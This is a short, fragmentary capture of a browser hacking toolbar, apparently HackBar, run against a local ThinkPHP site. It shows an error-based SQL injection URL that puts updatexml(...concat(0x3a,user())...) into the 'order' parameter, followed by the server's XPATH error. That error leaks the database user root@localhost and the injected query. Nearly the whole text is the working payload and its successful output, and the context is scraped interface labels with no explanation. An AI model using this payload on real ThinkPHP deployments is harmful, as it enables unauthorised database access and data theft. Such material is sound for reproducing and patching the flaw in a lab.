 Load URL
http://127.0.0.1/thinkphp/?order[updatexml(1,concat(0x3a,user()),1)]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
:(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT * FROM
`user` WHERE `username` = 'admin' ORDER BY
updatexml(1,concat(0x3a,user()),1) LIMIT 1